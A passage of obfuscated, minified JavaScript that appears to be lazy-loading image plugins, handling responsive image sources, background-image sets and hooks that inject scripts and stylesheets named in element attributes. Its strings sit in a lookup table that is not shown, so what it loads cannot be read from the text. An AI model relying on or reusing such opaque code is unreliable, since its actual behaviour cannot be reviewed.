_0xd215x15(_0xd215x10[_0xd215x11])))&& (_0xd215x14(_0xd215x16,_0xd215x8,_0xd215x10[_0xd215x11]),_0xd215x1b=  !0)}};_0xd215x19|| _0xd215xb[_0xd83f[63]](_0xd215x7)?(_0xd215x14(_0xd215x7,_0xd215x8,_0xd215x3),_0xd215x1b=  !0):_0xd215x1b&& ((_0xd215x1c= [])[_0xd83f[1156]]= [],_0xd215x1c[_0xd83f[2155]]=  !0,Object[_0xd83f[13]](_0xd215x3,_0xd83f[2157],{value:_0xd215x1c,writable:!0})),_0xd215x1b&& (_0xd215x13?_0xd215x3[_0xd83f[315]](_0xd215x5[_0xd83f[2125]]):_0xd83f[28]!= _0xd215x17&& (_0xd215x18= {width:parseInt(_0xd215x17,10)},_0xd215x1a({target:_0xd215x3,detail:_0xd215x18})))}},!0);var _0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a=(_0xd215x16= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215x17= function(_0xd215x1,_0xd215x2){var _0xd215x3;return !_0xd215x1[_0xd83f[2157]]&& _0xd215x4[_0xd83f[2165]] && (_0xd215x3= _0xd215x4[_0xd83f[2165]](_0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2118]]|| _0xd83f[20])))[_0xd83f[7]] && (Object[_0xd83f[13]](_0xd215x1,_0xd83f[2157],{value:_0xd215x3,writable:!0}),_0xd215x2&& _0xd215x1[_0xd83f[73]]&& (_0xd215x3[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]())),_0xd215x1[_0xd83f[2157]]},_0xd215x18= function(_0xd215x1,_0xd215x3){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc;if((_0xd215x9= _0xd215x1[_0xd83f[2157]])[_0xd83f[2155]]&& _0xd215x2[_0xd83f[142]]){for(_0xd215x6= 0,_0xd215x7= (_0xd215x5= _0xd215x1[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x6< _0xd215x7;_0xd215x6++){if(_0xd215x17(_0xd215x5[_0xd215x6])&&  !_0xd215x5[_0xd215x6][_0xd83f[104]](_0xd83f[69])&& (!(_0xd215x8= _0xd215x5[_0xd215x6][_0xd83f[104]](_0xd83f[1550]))|| (matchMedia(_0xd215x8)|| {})[_0xd83f[33]])){_0xd215x9= _0xd215x5[_0xd215x6][_0xd83f[2157]];break}}};return (!_0xd215x9[_0xd83f[1245]]|| _0xd215x9[_0xd83f[1245]]< _0xd215x3) && (_0xd215x9[_0xd83f[1245]]= _0xd215x3,_0xd215x9[_0xd83f[1080]]= (_0xd215xb= _0xd215x1,_0xd215xc= _0xd215x2[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x4[_0xd83f[2168]]&& _0xd215x4[_0xd83f[2168]](_0xd215xb)|| _0xd215xc,2.4,_0xd215xc)),_0xd215xa= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x9[_0xd83f[2169]](_0xd215x16))),_0xd215xa},_0xd215x19= function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x4){var _0xd215x6,_0xd215x8=_0xd215x1[_0xd83f[72]];_0xd215x12||  !(_0xd215x2[_0xd83f[2172]]|| _0xd215x2[_0xd83f[2095]]|| _0xd215x7[_0xd83f[2096]])?(_0xd83f[2157] in  _0xd215x8|| _0xd215x1[_0xd83f[98]][_0xd83f[2140]]&& _0xd215x17(_0xd215x8,!0))&& (_0xd215x6= _0xd215x18(_0xd215x8,_0xd215x1[_0xd83f[98]][_0xd83f[305]]))&& _0xd215x6[_0xd83f[2153]]&& _0xd215x8[_0xd83f[2157]][_0xd83f[2173]]!= _0xd215x6[_0xd83f[2153]]&& (_0xd215x8[_0xd83f[2157]][_0xd83f[2173]]= _0xd215x6[_0xd83f[2153]],_0xd215x6[_0xd83f[2170]]=  !0,_0xd215x4[_0xd83f[2174]](function(){_0xd215x8[_0xd83f[112]](_0xd215x5[_0xd83f[2125]],_0xd215x6[_0xd83f[2153]]),_0xd215x8[_0xd83f[112]](_0xd83f[720],_0xd215x6[_0xd83f[2153]])})):_0xd215x3[_0xd83f[24]](_0xd83f[2141],_0xd215x19)}},_0xd215x13?_0xd215x19= function(){}:addEventListener(_0xd83f[2141],_0xd215x19),_0xd215x19)},_0xd215x5= function _0xd215x1(){_0xd215x4(_0xd215x3[_0xd83f[2143]]),_0xd215x3[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x4= _0xd215x4[_0xd83f[43]](null,_0xd215x3,_0xd215x3[_0xd83f[2079]]),_0xd215x2[_0xd83f[39]]?_0xd215x4(_0xd215x7d):_0xd215x3[_0xd83f[2143]]?_0xd215x5():_0xd215x3[_0xd83f[26]](_0xd83f[2133],_0xd215x5,!0)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6={};function _0xd215x7(_0xd215x1,_0xd215x3){if(!_0xd215x6[_0xd215x1]){var _0xd215x4=_0xd215x2[_0xd83f[375]](_0xd215x3?_0xd83f[667]:_0xd83f[520]),_0xd215x5=_0xd215x2[_0xd83f[518]](_0xd83f[520])[0];_0xd215x3?(_0xd215x4[_0xd83f[668]]= _0xd83f[669],_0xd215x4[_0xd83f[195]]= _0xd215x1):_0xd215x4[_0xd83f[720]]= _0xd215x1,_0xd215x6[_0xd215x1]=  !0,_0xd215x6[_0xd215x4[_0xd83f[720]]|| _0xd215x4[_0xd83f[195]]]=  !0,_0xd215x5[_0xd83f[73]][_0xd83f[1145]](_0xd215x4,_0xd215x5)}}_0xd215x2[_0xd83f[26]]&& (_0xd215x5= /\(|\)|\s|'/,_0xd215x4= function(_0xd215x1,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[375]](_0xd83f[473]);_0xd215x4[_0xd83f[717]]= function(){_0xd215x4[_0xd83f[717]]= null,_0xd215x4[_0xd83f[718]]= null,_0xd215x4= null,_0xd215x3()},_0xd215x4[_0xd83f[718]]= _0xd215x4[_0xd83f[717]],_0xd215x4[_0xd83f[720]]= _0xd215x1,_0xd215x4&& _0xd215x4[_0xd83f[775]]&& _0xd215x4[_0xd83f[717]]&& _0xd215x4[_0xd83f[717]]()},addEventListener(_0xd83f[2122],function(_0xd215x1){var _0xd215x2,_0xd215x6,_0xd215x8;if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3&&  !_0xd215x1[_0xd83f[2121]]){var _0xd215x9=_0xd215x1[_0xd83f[72]];if(_0xd83f[30]== _0xd215x9[_0xd83f[1375]]&& (_0xd215x9[_0xd83f[1375]]= _0xd215x9[_0xd83f[104]](_0xd83f[2175])|| _0xd83f[28]),null!= _0xd215x9[_0xd83f[104]](_0xd83f[2176])){if(_0xd215x9[_0xd83f[104]](_0xd83f[2106])&&  !_0xd215x9[_0xd83f[2177]]){try{_0xd215x9[_0xd83f[683]]()}catch(_0xd215xa){}}else {requestAnimationFrame(function(){_0xd215x9[_0xd83f[112]](_0xd83f[2106],_0xd83f[2178]),_0xd215x3[_0xd83f[2179]](_0xd215x9,_0xd215x3[_0xd83f[2144]][_0xd83f[2128]])})}};(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2180]))&& _0xd215x7(_0xd215x2,!0),(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2181]))&& _0xd215x7(_0xd215x2),(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2182]))&& (_0xd215x3[_0xd83f[2144]][_0xd83f[2183]]?_0xd215x3[_0xd83f[2144]][_0xd83f[2183]]([_0xd215x2]):_0xd215x7(_0xd215x2)),(_0xd215x6= _0xd215x9[_0xd83f[104]](_0xd83f[2184]))&& (_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215x4(_0xd215x6,function(){_0xd215x9[_0xd83f[16]][_0xd83f[2185]]= _0xd83f[2186]+ (_0xd215x5[_0xd83f[63]](_0xd215x6)?JSON[_0xd83f[361]](_0xd215x6):_0xd215x6)+ _0xd83f[262],_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !1,_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0)})),(_0xd215x8= _0xd215x9[_0xd83f[104]](_0xd83f[2187]))&& (_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215x4(_0xd215x8,function(){_0xd215x9[_0xd83f[2188]]= _0xd215x8,_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !1,_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0)}))}},!1))},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[26]]){var _0xd215x4=_0xd215x3[_0xd83f[2144]],_0xd215x5=/\s+/g,_0xd215x6=/\s*\|\s+|\s+\|\s*/g,_0xd215x7=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,_0xd215x8=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,_0xd215x9=/\(|\)|'/,_0xd215xa={contain:1,cover:1},_0xd215xb=function(_0xd215x1,_0xd215x2){if(_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[500]](_0xd215x8);_0xd215x3&& _0xd215x3[1]?_0xd215x1[_0xd83f[112]](_0xd83f[69],_0xd215x3[1]):_0xd215x1[_0xd83f[112]](_0xd83f[1550],_0xd215x4[_0xd83f[2120]][_0xd215x2]|| _0xd215x2)}},_0xd215xc=function(_0xd215x1){if(_0xd215x1[_0xd83f[72]][_0xd83f[2189]]){var _0xd215x2=_0xd215x1[_0xd83f[72]],_0xd215x4=_0xd215x2[_0xd83f[2189]],_0xd215x5=_0xd215x2[_0xd83f[1595]]|| _0xd215x2[_0xd83f[720]];if(_0xd215x5){var _0xd215x6=_0xd215x3[_0xd83f[88]](_0xd215x4,_0xd83f[2190],{src:_0xd215x5,useSrc:_0xd215x9[_0xd83f[63]](_0xd215x5)?JSON[_0xd83f[361]](_0xd215x5):_0xd215x5});_0xd215x6[_0xd83f[2121]]|| (_0xd215x4[_0xd83f[16]][_0xd83f[2185]]= _0xd83f[2186]+ _0xd215x6[_0xd83f[98]][_0xd83f[2191]]+ _0xd83f[262])};_0xd215x2[_0xd83f[2192]]&& (_0xd215x3[_0xd83f[88]](_0xd215x4,_0xd83f[2092],{},!1,!0), delete _0xd215x2[_0xd83f[2192]])}};addEventListener(_0xd83f[2122],function(_0xd215x1){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13;!_0xd215x1[_0xd83f[2121]]&& (_0xd215x8= _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2193])) && (_0xd215xa= _0xd215x1[_0xd83f[72]],(_0xd215x9= _0xd215x2[_0xd83f[375]](_0xd83f[473]))[_0xd83f[2194]]= _0xd83f[20],_0xd215x9[_0xd83f[2192]]=  !0,_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215xd= _0xd215x8,_0xd215xe= _0xd215xa,_0xd215xf= _0xd215x9,_0xd215x10= _0xd215x2[_0xd83f[375]](_0xd83f[2195]),_0xd215x11= _0xd215xe[_0xd83f[104]](_0xd215x4[_0xd83f[2113]]),_0xd215x12= _0xd215xe[_0xd83f[104]](_0xd83f[2196]),_0xd215x13= _0xd215xe[_0xd83f[104]](_0xd83f[2197]),_0xd215xe[_0xd83f[2189]]&& _0xd215xe[_0xd83f[2189]][_0xd83f[73]]== _0xd215xe&& _0xd215xe[_0xd83f[750]](_0xd215xe._lazybgset),Object[_0xd83f[13]](_0xd215xf,_0xd83f[2189],{value:_0xd215xe,writable:!0}),Object[_0xd83f[13]](_0xd215xe,_0xd83f[2189],{value:_0xd215x10,writable:!0}),_0xd215xd= _0xd215xd[_0xd83f[487]](_0xd215x5,_0xd83f[495])[_0xd83f[490]](_0xd215x6),_0xd215x10[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215xf[_0xd83f[474]]= _0xd215x4[_0xd83f[2128]],1!= _0xd215xd[_0xd83f[7]]|| _0xd215x11|| (_0xd215x11= _0xd83f[28]),_0xd215xd[_0xd83f[107]](function(_0xd215x1){var _0xd215x3,_0xd215x5=_0xd215x2[_0xd83f[375]](_0xd83f[2127]);_0xd215x11&& _0xd83f[28]!= _0xd215x11&& _0xd215x5[_0xd83f[112]](_0xd83f[2124],_0xd215x11),(_0xd215x3= _0xd215x1[_0xd83f[500]](_0xd215x7))?(_0xd215x5[_0xd83f[112]](_0xd215x4[_0xd83f[2118]],_0xd215x3[1]),_0xd215xb(_0xd215x5,_0xd215x3[2]),_0xd215xb(_0xd215x5,_0xd215x3[3])):_0xd215x5[_0xd83f[112]](_0xd215x4[_0xd83f[2118]],_0xd215x1),_0xd215x10[_0xd83f[528]](_0xd215x5)}),_0xd215x11&& (_0xd215xf[_0xd83f[112]](_0xd215x4[_0xd83f[2113]],_0xd215x11),_0xd215xe[_0xd83f[315]](_0xd215x4[_0xd83f[2113]]),_0xd215xe[_0xd83f[315]](_0xd83f[2124])),_0xd215x13&& _0xd215xf[_0xd83f[112]](_0xd83f[2197],_0xd215x13),_0xd215x12&& _0xd215xf[_0xd83f[112]](_0xd83f[2196],_0xd215x12),_0xd215x10[_0xd83f[528]](_0xd215xf),_0xd215xe[_0xd83f[528]](_0xd215x10),setTimeout(function(){_0xd215x3[_0xd83f[2199]][_0xd83f[2198]](_0xd215x9),_0xd215x3[_0xd83f[2174]](function(){_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0),_0xd215x9[_0xd83f[775]]&& _0xd215xc({target:_0xd215x9})})}))}),_0xd215x2[_0xd83f[26]](_0xd83f[57],_0xd215xc,!0),_0xd215x1[_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]]&& _0xd215x1[_0xd83f[98]][_0xd83f[2140]]){var _0xd215x2,_0xd215x4,_0xd215x5=(!_0xd215xa[_0xd215x4= (getComputedStyle(_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]])|| {getPropertyValue:function(){}})[_0xd83f[1722]](_0xd83f[2200])]&& _0xd215xa[_0xd215x2[_0xd83f[16]][_0xd83f[2201]]] && (_0xd215x4= _0xd215x2[_0xd83f[16]][_0xd83f[2201]]),_0xd215x4);_0xd215xa[_0xd215x5]&& (_0xd215x1[_0xd83f[72]][_0xd83f[2202]]= _0xd215x5,_0xd215x3[_0xd83f[2174]](function(){_0xd215x1[_0xd83f[72]][_0xd83f[112]](_0xd83f[2203],_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[2202]]&&  delete _0xd215x1[_0xd83f[72]][_0xd83f[2202]]}))}},!0),_0xd215x2[_0xd83f[48]][_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){var _0xd215x2,_0xd215x4;!_0xd215x1[_0xd83f[2121]]&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]] && _0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3 && (_0xd215x1[_0xd83f[98]][_0xd83f[305]]= (_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]],_0xd215x4= _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),(!_0xd215x2[_0xd83f[2098]]|| _0xd215x4> _0xd215x2[_0xd83f[2098]]) && (_0xd215x2[_0xd83f[2098]]= _0xd215x4),_0xd215x2[_0xd83f[2098]]))})}},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x2){var _0xd215x4=function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)};_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}}(_0xd83f[36]!=  typeof window?window:0,function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14=_0xd215x3[_0xd83f[2144]],_0xd215x15=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x16=_0xd83f[2124] in  _0xd215x15&& _0xd83f[1156] in  _0xd215x15,_0xd215x17=/\s+\d+h/g,_0xd215x18=(_0xd215x5= /\s+(\d+)(w|h)\s+(\d+)(w|h)/,_0xd215x6= Array[_0xd83f[5]][_0xd83f[107]],function(){var _0xd215x1=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x4=function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);_0xd215x4&& (_0xd215x3= _0xd215x4[_0xd83f[500]](_0xd215x5))&& ((_0xd215x2= _0xd83f[1245]== _0xd215x3[2]?_0xd215x3[1]/ _0xd215x3[3]:_0xd215x3[3]/ _0xd215x3[1])&& _0xd215x1[_0xd83f[112]](_0xd83f[2205],_0xd215x2),_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2118]],_0xd215x4[_0xd83f[487]](_0xd215x17,_0xd83f[20])))},_0xd215x7=function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[73]];_0xd215x2&& _0xd83f[2166]== _0xd215x2[_0xd83f[510]]&& _0xd215x6[_0xd83f[84]](_0xd215x2[_0xd83f[518]](_0xd83f[2127]),_0xd215x4),_0xd215x4(_0xd215x1[_0xd83f[72]])}},_0xd215x8=function(){_0xd215x1[_0xd83f[1595]]&& _0xd215x2[_0xd83f[24]](_0xd83f[2122],_0xd215x7)};_0xd215x2[_0xd83f[26]](_0xd83f[2122],_0xd215x7),_0xd215x1[_0xd83f[717]]= _0xd215x8,_0xd215x1[_0xd83f[718]]= _0xd215x8,_0xd215x1[_0xd83f[1156]]= _0xd83f[2206],_0xd215x1[_0xd83f[775]]&& _0xd215x8()});(_0xd215x14[_0xd83f[2160]]|| (_0xd215x14[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x1[_0xd83f[2090]]&& _0xd215x16)?!_0xd215x3[_0xd83f[2207]]&& _0xd215x2[_0xd83f[2208]] && (_0xd215x3[_0xd83f[2207]]=  !0,_0xd215x18()):_0xd215x1[_0xd83f[2095]]|| _0xd215x14[_0xd83f[2096]]|| (_0xd215x14[_0xd83f[2096]]= function(_0xd215x2){var _0xd215x3,_0xd215x5;if(!_0xd215x1[_0xd83f[2095]]){for(_0xd215x3= 0,_0xd215x5= _0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x3< _0xd215x5;_0xd215x3++){_0xd215x4(_0xd215x2[_0xd83f[507]][_0xd215x3])}}},_0xd215xb= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215xc= /^\s*\d+\.*\d*px\s*$/,_0xd215x8= /(([^,\s].[^\s]+)\s+(\d+)w)/g,_0xd215x9= /\s/,_0xd215xa= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x7[_0xd83f[34]]({c:_0xd215x2,u:_0xd215x3,w:1* _0xd215x4})},_0xd215xe= function _0xd215x1(){var _0xd215x3,_0xd215x5,_0xd215x6;_0xd215x1[_0xd83f[1443]]|| (_0xd215x1[_0xd83f[1443]]=  !0,addEventListener(_0xd83f[58],(_0xd215x5= _0xd215x2[_0xd83f[2089]](_0xd83f[2209]),_0xd215x6= function(){var _0xd215x1,_0xd215x2;for(_0xd215x1= 0,_0xd215x2= _0xd215x5[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4(_0xd215x5[_0xd215x1])}},function(){clearTimeout(_0xd215x3),_0xd215x3= setTimeout(_0xd215x6,66)})))},_0xd215xf= function(_0xd215x2,_0xd215x4){var _0xd215x5,_0xd215x6=_0xd215x2[_0xd83f[104]](_0xd83f[1156])|| _0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);!_0xd215x6&& _0xd215x4 && (_0xd215x6= _0xd215x2[_0xd83f[2210]]?_0xd215x2[_0xd83f[2210]][_0xd83f[2211]]:_0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2125]])|| _0xd215x2[_0xd83f[104]](_0xd83f[720])),_0xd215x2[_0xd83f[2210]]&& _0xd215x2[_0xd83f[2210]][_0xd83f[2211]]== _0xd215x6|| (_0xd215x5= _0xd215xd(_0xd215x6|| _0xd83f[20]),_0xd215x4&& _0xd215x2[_0xd83f[73]]&& (_0xd215x5[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x2[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]](),_0xd215x5[_0xd83f[2155]]&& _0xd215x1[_0xd83f[142]]&& (_0xd215x3[_0xd83f[2179]](_0xd215x2,_0xd83f[2209]),_0xd215xe())),_0xd215x5[_0xd83f[2211]]= _0xd215x6,Object[_0xd83f[13]](_0xd215x2,_0xd83f[2210],{value:_0xd215x5,writable:!0}))},_0xd215x10= function(_0xd215x2){return _0xd215x1[_0xd83f[142]]?(_0xd215x10= function(_0xd215x1){return !_0xd215x1|| (matchMedia(_0xd215x1)|| {})[_0xd83f[33]]})(_0xd215x2):!_0xd215x2},_0xd215x11= function(_0xd215x2){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe;if(_0xd215xf(_0xd215x7= _0xd215x2,!0),(_0xd215x8= _0xd215x7[_0xd83f[2210]])[_0xd83f[2155]]){for(_0xd215x5= 0,_0xd215x6= (_0xd215x4= _0xd215x2[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){if(_0xd215x14[_0xd83f[2160]](_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[69]),_0xd215x2)&& _0xd215x10(_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[1550]))){_0xd215xf(_0xd215x7= _0xd215x4[_0xd215x5]),_0xd215x8= _0xd215x7[_0xd83f[2210]];break}}};return _0xd215x8[_0xd83f[7]]> 1?(_0xd215xa= _0xd215x7[_0xd83f[104]](_0xd83f[2124])|| _0xd83f[20],_0xd215xa= _0xd215xc[_0xd83f[63]](_0xd215xa)&& parseInt(_0xd215xa,10)|| _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),_0xd215x8[_0xd83f[1080]]= (_0xd215xd= _0xd215x2,_0xd215xe= _0xd215x1[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x3[_0xd83f[2168]]&& _0xd215x3[_0xd83f[2168]](_0xd215xd)|| _0xd215xe,2.5,_0xd215xe)),_0xd215x8[_0xd83f[720]]&& _0xd215x8[_0xd83f[1245]]&&  !(_0xd215x8[_0xd83f[1245]]< _0xd215xa)?_0xd215x9= _0xd215x8[_0xd83f[720]]:(_0xd215x8[_0xd83f[1245]]= _0xd215xa,_0xd215x9= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x8[_0xd83f[2169]](_0xd215xb)),_0xd215x8[_0xd83f[720]]= _0xd215x9)):_0xd215x9= _0xd215x8[0],_0xd215x9},(_0xd215x12= function(_0xd215x1){if(!_0xd215x16||  !_0xd215x1[_0xd83f[73]] || _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]()){var _0xd215x2=_0xd215x11(_0xd215x1);_0xd215x2&& _0xd215x2[_0xd83f[2153]]&& _0xd215x1[_0xd83f[2210]][_0xd83f[2173]]!= _0xd215x2[_0xd83f[2153]]&& (_0xd215x1[_0xd83f[2210]][_0xd83f[2173]]= _0xd215x2[_0xd83f[2153]],_0xd215x2[_0xd83f[2170]]=  !0,_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2125]],_0xd215x2[_0xd83f[2153]]),_0xd215x1[_0xd83f[112]](_0xd83f[720],_0xd215x2[_0xd83f[2153]]))}})[_0xd83f[133]]= _0xd215xd= function(_0xd215x1){return _0xd215x7= [],(_0xd215x1= _0xd215x1[_0xd83f[1829]]())[_0xd83f[487]](_0xd215x17,_0xd83f[20])[_0xd83f[487]](_0xd215x8,_0xd215xa),_0xd215x7[_0xd83f[7]]||  !_0xd215x1|| _0xd215x9[_0xd83f[63]](_0xd215x1)|| _0xd215x7[_0xd83f[34]]({c:_0xd215x1,u:_0xd215x1,w:99}),_0xd215x7},_0xd215x4= _0xd215x12,_0xd215x14[_0xd83f[2115]]&& _0xd215x14[_0xd83f[2116]]&& (_0xd215x13= [],[_0xd83f[2212],_0xd83f[2213]][_0xd83f[107]](function(_0xd215x1){_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2115]]),_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2116]])}),_0xd215x14[_0xd83f[2096]]({elements:_0xd215x2[_0xd83f[203]](_0xd215x13[_0xd83f[1817]](_0xd83f[2156]))})))})}),function(){var _0xd215x1=function(){window[_0xd83f[2214]]&&  !NodeList[_0xd83f[5]][_0xd83f[107]]&& (NodeList[_0xd83f[5]][_0xd83f[107]]= function(_0xd215x1,_0xd215x2){_0xd215x2= _0xd215x2|| window;for(var 